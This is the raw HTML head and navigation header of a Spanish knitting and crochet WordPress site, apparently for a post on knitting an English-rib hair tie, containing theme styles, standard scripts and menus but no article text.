.entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/3847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=3847' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-coletero-facil-punto-ingles-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-coletero-facil-punto-ingles-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-3847 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
